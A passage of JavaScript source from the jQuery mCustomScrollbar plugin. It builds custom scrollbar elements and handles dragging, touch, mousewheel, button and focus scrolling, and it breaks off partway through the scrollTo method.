                mCSB_container.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer'><div class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");
                var mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
					mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
					mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger");
                if (options.horizontalScroll) {
                    mCSB_dragger.data("minDraggerWidth", mCSB_dragger.width());
                } else {
                    mCSB_dragger.data("minDraggerHeight", mCSB_dragger.height());
                }
                if (options.scrollButtons.enable) {
                    if (options.horizontalScroll) {
                        mCSB_scrollTools.prepend("<a class='mCSB_buttonLeft' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonRight' oncontextmenu='return false;'></a>");
                    } else {
                        mCSB_scrollTools.prepend("<a class='mCSB_buttonUp' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonDown' oncontextmenu='return false;'></a>");
                    }
                }
                /*mCustomScrollBox scrollTop and scrollLeft is always 0 to prevent browser focus scrolling*/
                mCustomScrollBox.bind("scroll", function () {
                    if (!$this.is(".mCS_disabled")) { /*native focus scrolling for disabled scrollbars*/
                        mCustomScrollBox.scrollTop(0).scrollLeft(0);
                    }
                });
                /*store options, global vars/states, intervals*/
                $this.data({
                    /*init state*/
                    "mCS_Init": true,
                    /*instance index*/
                    "mCustomScrollbarIndex": $(document).data("mCustomScrollbar-index"),
                    /*option parameters*/
                    "horizontalScroll": options.horizontalScroll,
                    "scrollInertia": options.scrollInertia,
                    "scrollEasing": "mcsEaseOut",
                    "mouseWheel": options.mouseWheel,
                    "mouseWheelPixels": options.mouseWheelPixels,
                    "autoDraggerLength": options.autoDraggerLength,
                    "autoHideScrollbar": options.autoHideScrollbar,
                    "alwaysShowScrollbar": options.alwaysShowScrollbar,
                    "snapAmount": options.snapAmount,
                    "snapOffset": options.snapOffset,
                    "scrollButtons_enable": options.scrollButtons.enable,
                    "scrollButtons_scrollType": options.scrollButtons.scrollType,
                    "scrollButtons_scrollSpeed": options.scrollButtons.scrollSpeed,
                    "scrollButtons_scrollAmount": options.scrollButtons.scrollAmount,
                    "autoExpandHorizontalScroll": options.advanced.autoExpandHorizontalScroll,
                    "autoScrollOnFocus": options.advanced.autoScrollOnFocus,
                    "normalizeMouseWheelDelta": options.advanced.normalizeMouseWheelDelta,
                    "contentTouchScroll": options.contentTouchScroll,
                    "onScrollStart_Callback": options.callbacks.onScrollStart,
                    "onScroll_Callback": options.callbacks.onScroll,
                    "onTotalScroll_Callback": options.callbacks.onTotalScroll,
                    "onTotalScrollBack_Callback": options.callbacks.onTotalScrollBack,
                    "onTotalScroll_Offset": options.callbacks.onTotalScrollOffset,
                    "onTotalScrollBack_Offset": options.callbacks.onTotalScrollBackOffset,
                    "whileScrolling_Callback": options.callbacks.whileScrolling,
                    /*events binding state*/
                    "bindEvent_scrollbar_drag": false,
                    "bindEvent_content_touch": false,
                    "bindEvent_scrollbar_click": false,
                    "bindEvent_mousewheel": false,
                    "bindEvent_buttonsContinuous_y": false,
                    "bindEvent_buttonsContinuous_x": false,
                    "bindEvent_buttonsPixels_y": false,
                    "bindEvent_buttonsPixels_x": false,
                    "bindEvent_focusin": false,
                    "bindEvent_autoHideScrollbar": false,
                    /*buttons intervals*/
                    "mCSB_buttonScrollRight": false,
                    "mCSB_buttonScrollLeft": false,
                    "mCSB_buttonScrollDown": false,
                    "mCSB_buttonScrollUp": false
                });
                /*max-width/max-height*/
                if (options.horizontalScroll) {
                    if ($this.css("max-width") !== "none") {
                        if (!options.advanced.updateOnContentResize) { /*needs updateOnContentResize*/
                            options.advanced.updateOnContentResize = true;
                        }
                    }
                } else {
                    if ($this.css("max-height") !== "none") {
                        var percentage = false, maxHeight = parseInt($this.css("max-height"));
                        if ($this.css("max-height").indexOf("%") >= 0) {
                            percentage = maxHeight,
							maxHeight = $this.parent().height() * percentage / 100;
                        }
                        $this.css("overflow", "hidden");
                        mCustomScrollBox.css("max-height", maxHeight);
                    }
                }
                $this.mCustomScrollbar("update");
                /*window resize fn (for layouts based on percentages)*/
                if (options.advanced.updateOnBrowserResize) {
                    var mCSB_resizeTimeout, currWinWidth = $(window).width(), currWinHeight = $(window).height();
                    $(window).bind("resize." + $this.data("mCustomScrollbarIndex"), function () {
                        if (mCSB_resizeTimeout) {
                            clearTimeout(mCSB_resizeTimeout);
                        }
                        mCSB_resizeTimeout = setTimeout(function () {
                            if (!$this.is(".mCS_disabled") && !$this.is(".mCS_destroyed")) {
                                var winWidth = $(window).width(), winHeight = $(window).height();
                                if (currWinWidth !== winWidth || currWinHeight !== winHeight) { /*ie8 fix*/
                                    if ($this.css("max-height") !== "none" && percentage) {
                                        mCustomScrollBox.css("max-height", $this.parent().height() * percentage / 100);
                                    }
                                    $this.mCustomScrollbar("update");
                                    currWinWidth = winWidth; currWinHeight = winHeight;
                                }
                            }
                        }, 150);
                    });
                }
                /*content resize fn (for dynamically generated content)*/
                if (options.advanced.updateOnContentResize) {
                    var mCSB_onContentResize;
                    if (options.horizontalScroll) {
                        var mCSB_containerOldSize = mCSB_container.outerWidth();
                    } else {
                        var mCSB_containerOldSize = mCSB_container.outerHeight();
                    }
                    mCSB_onContentResize = setInterval(function () {
                        if (options.horizontalScroll) {
                            if (options.advanced.autoExpandHorizontalScroll) {
                                mCSB_container.css({ "position": "absolute", "width": "auto" }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({ "width": mCSB_container.outerWidth(), "position": "relative" }).unwrap();
                            }
                            var mCSB_containerNewSize = mCSB_container.outerWidth();
                        } else {
                            var mCSB_containerNewSize = mCSB_container.outerHeight();
                        }
                        if (mCSB_containerNewSize != mCSB_containerOldSize) {
                            $this.mCustomScrollbar("update");
                            mCSB_containerOldSize = mCSB_containerNewSize;
                        }
                    }, 300);
                }
            });
        },
        update: function () {
            var $this = $(this),
				mCustomScrollBox = $this.children(".mCustomScrollBox"),
				mCSB_container = mCustomScrollBox.children(".mCSB_container");
            mCSB_container.removeClass("mCS_no_scrollbar");
            $this.removeClass("mCS_disabled mCS_destroyed");
            mCustomScrollBox.scrollTop(0).scrollLeft(0); /*reset scrollTop/scrollLeft to prevent browser focus scrolling*/
            var mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
				mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger");
            if ($this.data("horizontalScroll")) {
                var mCSB_buttonLeft = mCSB_scrollTools.children(".mCSB_buttonLeft"),
					mCSB_buttonRight = mCSB_scrollTools.children(".mCSB_buttonRight"),
					mCustomScrollBoxW = mCustomScrollBox.width();
                if ($this.data("autoExpandHorizontalScroll")) {
                    mCSB_container.css({ "position": "absolute", "width": "auto" }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({ "width": mCSB_container.outerWidth(), "position": "relative" }).unwrap();
                }
                var mCSB_containerW = mCSB_container.outerWidth();
            } else {
                var mCSB_buttonUp = mCSB_scrollTools.children(".mCSB_buttonUp"),
					mCSB_buttonDown = mCSB_scrollTools.children(".mCSB_buttonDown"),
					mCustomScrollBoxH = mCustomScrollBox.height(),
					mCSB_containerH = mCSB_container.outerHeight();
            }
            if (mCSB_containerH > mCustomScrollBoxH && !$this.data("horizontalScroll")) { /*content needs vertical scrolling*/
                mCSB_scrollTools.css("display", "block");
                var mCSB_draggerContainerH = mCSB_draggerContainer.height();
                /*auto adjust scrollbar dragger length analogous to content*/
                if ($this.data("autoDraggerLength")) {
                    var draggerH = Math.round(mCustomScrollBoxH / mCSB_containerH * mCSB_draggerContainerH),
						minDraggerH = mCSB_dragger.data("minDraggerHeight");
                    if (draggerH <= minDraggerH) { /*min dragger height*/
                        mCSB_dragger.css({ "height": minDraggerH });
                    } else if (draggerH >= mCSB_draggerContainerH - 10) { /*max dragger height*/
                        var mCSB_draggerContainerMaxH = mCSB_draggerContainerH - 10;
                        mCSB_dragger.css({ "height": mCSB_draggerContainerMaxH });
                    } else {
                        mCSB_dragger.css({ "height": draggerH });
                    }
                    mCSB_dragger.children(".mCSB_dragger_bar").css({ "line-height": mCSB_dragger.height() + "px" });
                }
                var mCSB_draggerH = mCSB_dragger.height(),
				/*calculate and store scroll amount, add scrolling*/
					scrollAmount = (mCSB_containerH - mCustomScrollBoxH) / (mCSB_draggerContainerH - mCSB_draggerH);
                $this.data("scrollAmount", scrollAmount).mCustomScrollbar("scrolling", mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight);
                /*scroll*/
                var mCSB_containerP = Math.abs(mCSB_container.position().top);
                $this.mCustomScrollbar("scrollTo", mCSB_containerP, { scrollInertia: 0, trigger: "internal" });
            } else if (mCSB_containerW > mCustomScrollBoxW && $this.data("horizontalScroll")) { /*content needs horizontal scrolling*/
                mCSB_scrollTools.css("display", "block");
                var mCSB_draggerContainerW = mCSB_draggerContainer.width();
                /*auto adjust scrollbar dragger length analogous to content*/
                if ($this.data("autoDraggerLength")) {
                    var draggerW = Math.round(mCustomScrollBoxW / mCSB_containerW * mCSB_draggerContainerW),
						minDraggerW = mCSB_dragger.data("minDraggerWidth");
                    if (draggerW <= minDraggerW) { /*min dragger height*/
                        mCSB_dragger.css({ "width": minDraggerW });
                    } else if (draggerW >= mCSB_draggerContainerW - 10) { /*max dragger height*/
                        var mCSB_draggerContainerMaxW = mCSB_draggerContainerW - 10;
                        mCSB_dragger.css({ "width": mCSB_draggerContainerMaxW });
                    } else {
                        mCSB_dragger.css({ "width": draggerW });
                    }
                }
                var mCSB_draggerW = mCSB_dragger.width(),
				/*calculate and store scroll amount, add scrolling*/
					scrollAmount = (mCSB_containerW - mCustomScrollBoxW) / (mCSB_draggerContainerW - mCSB_draggerW);
                $this.data("scrollAmount", scrollAmount).mCustomScrollbar("scrolling", mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight);
                /*scroll*/
                var mCSB_containerP = Math.abs(mCSB_container.position().left);
                $this.mCustomScrollbar("scrollTo", mCSB_containerP, { scrollInertia: 0, trigger: "internal" });
            } else { /*content does not need scrolling*/
                /*unbind events, reset content position, hide scrollbars, remove classes*/
                mCustomScrollBox.unbind("mousewheel focusin");
                if ($this.data("horizontalScroll")) {
                    mCSB_dragger.add(mCSB_container).css("left", 0);
                } else {
                    mCSB_dragger.add(mCSB_container).css("top", 0);
                }
                if ($this.data("alwaysShowScrollbar")) {
                    if (!$this.data("horizontalScroll")) { /*vertical scrolling*/
                        mCSB_dragger.css({ "height": mCSB_draggerContainer.height() });
                    } else if ($this.data("horizontalScroll")) { /*horizontal scrolling*/
                        mCSB_dragger.css({ "width": mCSB_draggerContainer.width() });
                    }
                } else {
                    mCSB_scrollTools.css("display", "none");
                    mCSB_container.addClass("mCS_no_scrollbar");
                }
                $this.data({ "bindEvent_mousewheel": false, "bindEvent_focusin": false });
            }
        },
        scrolling: function (mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight) {
            var $this = $(this);
            /*scrollbar drag scrolling*/
            if (!$this.data("bindEvent_scrollbar_drag")) {
                var mCSB_draggerDragY, mCSB_draggerDragX,
					mCSB_dragger_downEvent, mCSB_dragger_moveEvent, mCSB_dragger_upEvent;
                if ($.support.pointer) { /*pointer*/
                    mCSB_dragger_downEvent = "pointerdown";
                    mCSB_dragger_moveEvent = "pointermove";
                    mCSB_dragger_upEvent = "pointerup";
                } else if ($.support.msPointer) { /*MSPointer*/
                    mCSB_dragger_downEvent = "MSPointerDown";
                    mCSB_dragger_moveEvent = "MSPointerMove";
                    mCSB_dragger_upEvent = "MSPointerUp";
                }
                if ($.support.pointer || $.support.msPointer) { /*pointer, MSPointer*/
                    mCSB_dragger.bind(mCSB_dragger_downEvent, function (e) {
                        e.preventDefault();
                        $this.data({ "on_drag": true }); mCSB_dragger.addClass("mCSB_dragger_onDrag");
                        var elem = $(this),
							elemOffset = elem.offset(),
							x = e.originalEvent.pageX - elemOffset.left,
							y = e.originalEvent.pageY - elemOffset.top;
                        if (x < elem.width() && x > 0 && y < elem.height() && y > 0) {
                            mCSB_draggerDragY = y;
                            mCSB_draggerDragX = x;
                        }
                    });
                    $(document).bind(mCSB_dragger_moveEvent + "." + $this.data("mCustomScrollbarIndex"), function (e) {
                        e.preventDefault();
                        if ($this.data("on_drag")) {
                            var elem = mCSB_dragger,
								elemOffset = elem.offset(),
								x = e.originalEvent.pageX - elemOffset.left,
								y = e.originalEvent.pageY - elemOffset.top;
                            scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                        }
                    }).bind(mCSB_dragger_upEvent + "." + $this.data("mCustomScrollbarIndex"), function (e) {
                        $this.data({ "on_drag": false }); mCSB_dragger.removeClass("mCSB_dragger_onDrag");
                    });
                } else { /*mouse/touch*/
                    mCSB_dragger.bind("mousedown touchstart", function (e) {
                        e.preventDefault(); e.stopImmediatePropagation();
                        var elem = $(this), elemOffset = elem.offset(), x, y;
                        if (e.type === "touchstart") {
                            var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                            x = touch.pageX - elemOffset.left; y = touch.pageY - elemOffset.top;
                        } else {
                            $this.data({ "on_drag": true }); mCSB_dragger.addClass("mCSB_dragger_onDrag");
                            x = e.pageX - elemOffset.left; y = e.pageY - elemOffset.top;
                        }
                        if (x < elem.width() && x > 0 && y < elem.height() && y > 0) {
                            mCSB_draggerDragY = y; mCSB_draggerDragX = x;
                        }
                    }).bind("touchmove", function (e) {
                        e.preventDefault(); e.stopImmediatePropagation();
                        var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0],
							elem = $(this),
							elemOffset = elem.offset(),
							x = touch.pageX - elemOffset.left,
							y = touch.pageY - elemOffset.top;
                        scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                    });
                    $(document).bind("mousemove." + $this.data("mCustomScrollbarIndex"), function (e) {
                        if ($this.data("on_drag")) {
                            var elem = mCSB_dragger,
								elemOffset = elem.offset(),
								x = e.pageX - elemOffset.left,
								y = e.pageY - elemOffset.top;
                            scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                        }
                    }).bind("mouseup." + $this.data("mCustomScrollbarIndex"), function (e) {
                        $this.data({ "on_drag": false }); mCSB_dragger.removeClass("mCSB_dragger_onDrag");
                    });
                }
                $this.data({ "bindEvent_scrollbar_drag": true });
            }
            function scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x) {
                if ($this.data("horizontalScroll")) {
                    $this.mCustomScrollbar("scrollTo", (mCSB_dragger.position().left - (mCSB_draggerDragX)) + x, { moveDragger: true, trigger: "internal" });
                } else {
                    $this.mCustomScrollbar("scrollTo", (mCSB_dragger.position().top - (mCSB_draggerDragY)) + y, { moveDragger: true, trigger: "internal" });
                }
            }
            /*content touch-drag*/
            if ($.support.touch && $this.data("contentTouchScroll")) {
                if (!$this.data("bindEvent_content_touch")) {
                    var touch,
						elem, elemOffset, y, x, mCSB_containerTouchY, mCSB_containerTouchX;
                    mCSB_container.bind("touchstart", function (e) {
                        e.stopImmediatePropagation();
                        touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                        elem = $(this);
                        elemOffset = elem.offset();
                        x = touch.pageX - elemOffset.left;
                        y = touch.pageY - elemOffset.top;
                        mCSB_containerTouchY = y;
                        mCSB_containerTouchX = x;
                    });
                    mCSB_container.bind("touchmove", function (e) {
                        e.preventDefault(); e.stopImmediatePropagation();
                        touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                        elem = $(this).parent();
                        elemOffset = elem.offset();
                        x = touch.pageX - elemOffset.left;
                        y = touch.pageY - elemOffset.top;
                        if ($this.data("horizontalScroll")) {
                            $this.mCustomScrollbar("scrollTo", mCSB_containerTouchX - x, { trigger: "internal" });
                        } else {
                            $this.mCustomScrollbar("scrollTo", mCSB_containerTouchY - y, { trigger: "internal" });
                        }
                    });
                }
            }
            /*dragger rail click scrolling*/
            if (!$this.data("bindEvent_scrollbar_click")) {
                mCSB_draggerContainer.bind("click", function (e) {
                    var scrollToPos = (e.pageY - mCSB_draggerContainer.offset().top) * $this.data("scrollAmount"), target = $(e.target);
                    if ($this.data("horizontalScroll")) {
                        scrollToPos = (e.pageX - mCSB_draggerContainer.offset().left) * $this.data("scrollAmount");
                    }
                    if (target.hasClass("mCSB_draggerContainer") || target.hasClass("mCSB_draggerRail")) {
                        $this.mCustomScrollbar("scrollTo", scrollToPos, { trigger: "internal", scrollEasing: "draggerRailEase" });
                    }
                });
                $this.data({ "bindEvent_scrollbar_click": true });
            }
            /*mousewheel scrolling*/
            if ($this.data("mouseWheel")) {
                if (!$this.data("bindEvent_mousewheel")) {
                    mCustomScrollBox.bind("mousewheel", function (e, delta) {
                        var scrollTo, mouseWheelPixels = $this.data("mouseWheelPixels"), absPos = Math.abs(mCSB_container.position().top),
							draggerPos = mCSB_dragger.position().top, limit = mCSB_draggerContainer.height() - mCSB_dragger.height();
                        if ($this.data("normalizeMouseWheelDelta")) {
                            if (delta < 0) { delta = -1; } else { delta = 1; }
                        }
                        if (mouseWheelPixels === "auto") {
                            mouseWheelPixels = 100 + Math.round($this.data("scrollAmount") / 2);
                        }
                        if ($this.data("horizontalScroll")) {
                            draggerPos = mCSB_dragger.position().left;
                            limit = mCSB_draggerContainer.width() - mCSB_dragger.width();
                            absPos = Math.abs(mCSB_container.position().left);
                        }
                        if ((delta > 0 && draggerPos !== 0) || (delta < 0 && draggerPos !== limit)) { e.preventDefault(); e.stopImmediatePropagation(); }
                        scrollTo = absPos - (delta * mouseWheelPixels);
                        $this.mCustomScrollbar("scrollTo", scrollTo, { trigger: "internal" });
                    });
                    $this.data({ "bindEvent_mousewheel": true });
                }
            }
            /*buttons scrolling*/
            if ($this.data("scrollButtons_enable")) {
                if ($this.data("scrollButtons_scrollType") === "pixels") { /*scroll by pixels*/
                    if ($this.data("horizontalScroll")) {
                        mCSB_buttonRight.add(mCSB_buttonLeft).unbind("mousedown touchstart MSPointerDown pointerdown mouseup MSPointerUp pointerup mouseout MSPointerOut pointerout touchend", mCSB_buttonRight_stop, mCSB_buttonLeft_stop);
                        $this.data({ "bindEvent_buttonsContinuous_x": false });
                        if (!$this.data("bindEvent_buttonsPixels_x")) {
                            /*scroll right*/
                            mCSB_buttonRight.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().left) + $this.data("scrollButtons_scrollAmount"));
                            });
                            /*scroll left*/
                            mCSB_buttonLeft.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().left) - $this.data("scrollButtons_scrollAmount"));
                            });
                            $this.data({ "bindEvent_buttonsPixels_x": true });
                        }
                    } else {
                        mCSB_buttonDown.add(mCSB_buttonUp).unbind("mousedown touchstart MSPointerDown pointerdown mouseup MSPointerUp pointerup mouseout MSPointerOut pointerout touchend", mCSB_buttonRight_stop, mCSB_buttonLeft_stop);
                        $this.data({ "bindEvent_buttonsContinuous_y": false });
                        if (!$this.data("bindEvent_buttonsPixels_y")) {
                            /*scroll down*/
                            mCSB_buttonDown.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().top) + $this.data("scrollButtons_scrollAmount"));
                            });
                            /*scroll up*/
                            mCSB_buttonUp.bind("click", function (e) {
                                e.preventDefault();
                                PixelsScrollTo(Math.abs(mCSB_container.position().top) - $this.data("scrollButtons_scrollAmount"));
                            });
                            $this.data({ "bindEvent_buttonsPixels_y": true });
                        }
                    }
                    function PixelsScrollTo(to) {
                        if (!mCSB_dragger.data("preventAction")) {
                            mCSB_dragger.data("preventAction", true);
                            $this.mCustomScrollbar("scrollTo", to, { trigger: "internal" });
                        }
                    }
                } else { /*continuous scrolling*/
                    if ($this.data("horizontalScroll")) {
                        mCSB_buttonRight.add(mCSB_buttonLeft).unbind("click");
                        $this.data({ "bindEvent_buttonsPixels_x": false });
                        if (!$this.data("bindEvent_buttonsContinuous_x")) {
                            /*scroll right*/
                            mCSB_buttonRight.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollRight": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().left) + scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonRight_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollRight"));
                            }
                            mCSB_buttonRight.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonRight_stop);
                            /*scroll left*/
                            mCSB_buttonLeft.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollLeft": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().left) - scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonLeft_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollLeft"));
                            }
                            mCSB_buttonLeft.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonLeft_stop);
                            $this.data({ "bindEvent_buttonsContinuous_x": true });
                        }
                    } else {
                        mCSB_buttonDown.add(mCSB_buttonUp).unbind("click");
                        $this.data({ "bindEvent_buttonsPixels_y": false });
                        if (!$this.data("bindEvent_buttonsContinuous_y")) {
                            /*scroll down*/
                            mCSB_buttonDown.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollDown": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().top) + scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonDown_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollDown"));
                            }
                            mCSB_buttonDown.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonDown_stop);
                            /*scroll up*/
                            mCSB_buttonUp.bind("mousedown touchstart MSPointerDown pointerdown", function (e) {
                                e.preventDefault();
                                var scrollButtonsSpeed = ScrollButtonsSpeed();
                                $this.data({
                                    "mCSB_buttonScrollUp": setInterval(function () {
                                        $this.mCustomScrollbar("scrollTo", Math.abs(mCSB_container.position().top) - scrollButtonsSpeed, { trigger: "internal", scrollEasing: "easeOutCirc" });
                                    }, 17)
                                });
                            });
                            var mCSB_buttonUp_stop = function (e) {
                                e.preventDefault(); clearInterval($this.data("mCSB_buttonScrollUp"));
                            }
                            mCSB_buttonUp.bind("mouseup touchend MSPointerUp pointerup mouseout MSPointerOut pointerout", mCSB_buttonUp_stop);
                            $this.data({ "bindEvent_buttonsContinuous_y": true });
                        }
                    }
                    function ScrollButtonsSpeed() {
                        var speed = $this.data("scrollButtons_scrollSpeed");
                        if ($this.data("scrollButtons_scrollSpeed") === "auto") {
                            speed = Math.round(($this.data("scrollInertia") + 100) / 40);
                        }
                        return speed;
                    }
                }
            }
            /*scrolling on element focus (e.g. via TAB key)*/
            if ($this.data("autoScrollOnFocus")) {
                if (!$this.data("bindEvent_focusin")) {
                    mCustomScrollBox.bind("focusin", function () {
                        mCustomScrollBox.scrollTop(0).scrollLeft(0);
                        var focusedElem = $(document.activeElement);
                        if (focusedElem.is("input,textarea,select,button,a[tabindex],area,object")) {
                            var mCSB_containerPos = mCSB_container.position().top,
								focusedElemPos = focusedElem.position().top,
								visibleLimit = mCustomScrollBox.height() - focusedElem.outerHeight();
                            if ($this.data("horizontalScroll")) {
                                mCSB_containerPos = mCSB_container.position().left;
                                focusedElemPos = focusedElem.position().left;
                                visibleLimit = mCustomScrollBox.width() - focusedElem.outerWidth();
                            }
                            if (mCSB_containerPos + focusedElemPos < 0 || mCSB_containerPos + focusedElemPos > visibleLimit) {
                                $this.mCustomScrollbar("scrollTo", focusedElemPos, { trigger: "internal" });
                            }
                        }
                    });
                    $this.data({ "bindEvent_focusin": true });
                }
            }
            /*auto-hide scrollbar*/
            if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) {
                if (!$this.data("bindEvent_autoHideScrollbar")) {
                    mCustomScrollBox.bind("mouseenter", function (e) {
                        mCustomScrollBox.addClass("mCS-mouse-over");
                        functions.showScrollbar.call(mCustomScrollBox.children(".mCSB_scrollTools"));
                    }).bind("mouseleave touchend", function (e) {
                        mCustomScrollBox.removeClass("mCS-mouse-over");
                        if (e.type === "mouseleave") { functions.hideScrollbar.call(mCustomScrollBox.children(".mCSB_scrollTools")); }
                    });
                    $this.data({ "bindEvent_autoHideScrollbar": true });
                }
            }
        },
        scrollTo: function (scrollTo, options) {
            var $this = $(this),
				defaults = {
				    moveDragger: false,
				    trigger: "external",
				    callbacks: true,
				    scrollInertia: $this.data("scrollInertia"),
				    scrollEasing: $this.data("scrollEasing")
				},
				options = $.extend(defaults, options),
				draggerScrollTo,
				mCustomScrollBox = $this.children(".mCustomScrollBox"),
				mCSB_container = mCustomScrollBox.children(".mCSB_container"),
				mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
				mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger"),
				contentSpeed = draggerSpeed = options.scrollInertia,
				scrollBeginning, scrollBeginningOffset, totalScroll, totalScrollOffset;
            if (!mCSB_container.hasClass("mCS_no_scrollbar")) {
                $this.data({ "mCS_trigger": options.trigger });
                if ($this.data("mCS_Init")) { options.callbacks = false; }
                if (scrollTo || scrollTo === 0) {
                    if (typeof (scrollTo) === "number") { /*if integer, scroll by number of pixels*/
                        if (options.moveDragger) { /*scroll dragger*/
                            draggerScrollTo = scrollTo;
                            if ($this.data("horizontalScroll")) {
                                scrollTo = mCSB_dragger.position().left * $this.data("scrollAmount");
                            } else {
                                scrollTo = mCSB_dragger.position().top * $this.data("scrollAmount");
                            }
                            draggerSpeed = 0;
                        } else { /*scroll content by default*/
                            draggerScrollTo = scrollTo / $this.data("scrollAmount");
                        }
                    } else if (typeof (scrollTo) === "string") { /*if string, scroll by element position*/
                        var target;
                        if (scrollTo === "top") { /*scroll to top*/
                            target = 0;
                        } else if (scrollTo === "bottom" && !$this.data("horizontalScroll")) { /*scroll to bottom*/
                            target = mCSB_container.outerHeight() - mCustomScrollBox.height();
                        } else if (scrollTo === "left") { /*scroll to left*/
                            target = 0;
                        } else if (scrollTo === "right" && $this.data("horizontalScroll")) { /*scroll to right*/
                            target = mCSB_container.outerWidth() - mCustomScrollBox.width();
                        } else if (scrollTo === "first") { /*scroll to first element position*/
                            target = $this.find(".mCSB_container").find(":first");
                        } else if (scrollTo === "last") { /*scroll to last element position*/
                            target = $this.find(".mCSB_container").find(":last");
                        } else { /*scroll to element position*/
                            target = $this.find(scrollTo);
                        }
                        if (target.length === 1) { /*if such unique element exists, scroll to it*/
                            if ($this.data("horizontalScroll")) {
                                scrollTo = target.position().left;
                            } else {
                                scrollTo = target.position().top;
                            }
                            draggerScrollTo = scrollTo / $this.data("scrollAmount");
                        } else {
                            draggerScrollTo = scrollTo = target;
                        }
                    }
                    /*scroll to*/
                    if ($this.data("horizontalScroll")) {
                        if ($this.data("onTotalScrollBack_Offset")) { /*scroll beginning offset*/
                            scrollBeginningOffset = -$this.data("onTotalScrollBack_Offset");
                        }
                        if ($this.data("onTotalScroll_Offset")) { /*total scroll offset*/
                            totalScrollOffset = mCustomScrollBox.width() - mCSB_container.outerWidth() + $this.data("onTotalScroll_Offset");
                        }
                        if (draggerScrollTo < 0) { /*scroll start position*/
                            draggerScrollTo = scrollTo = 0; clearInterval($this.data("mCSB_buttonScrollLeft"));
                            if (!scrollBeginningOffset) { scrollBeginning = true; }
                        } else if (draggerScrollTo >= mCSB_draggerContainer.width() - mCSB_dragger.width()) { /*scroll end position*/
                            draggerScrollTo = mCSB_draggerContainer.width() - mCSB_dragger.width();
                            scrollTo = mCustomScrollBox.width() - mCSB_container.outerWidth(); clearInterval($this.data("mCSB_buttonScrollRight"));
                            if (!totalScrollOffset) { totalScroll = true; }
                        } else { scrollTo = -scrollTo; }
                        var snapAmount = $this.data("snapAmount");
                        if (snapAmount) {
                            scrollTo = Math.round(scrollTo / snapAmount) * snapAmount - $this.data("snapOffset");
                        }
                        /*scrolling animation*/
                        functions.mTweenAxis.call(this, mCSB_dragger[0], "left", Math.round(draggerScrollTo), draggerSpeed, options.scrollEasing);
                        functions.mTweenAxis.call(this, mCSB_container[0], "left", Math.round(scrollTo), contentSpeed, options.scrollEasing, {
                            onStart: function () {
                                if (options.callbacks && !$this.data("mCS_tweenRunning")) { callbacks("onScrollStart"); }
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { functions.showScrollbar.call(mCSB_scrollTools); }
                            },
                            onUpdate: function () {
